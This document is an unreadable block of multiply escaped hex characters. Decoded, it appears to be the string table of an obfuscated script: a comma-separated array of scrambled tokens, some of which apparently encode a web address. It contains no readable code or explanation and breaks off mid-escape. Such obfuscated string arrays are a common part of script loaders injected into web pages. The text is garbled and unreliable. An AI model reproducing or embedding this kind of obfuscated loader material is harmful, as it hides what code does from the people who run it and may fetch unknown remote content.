\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\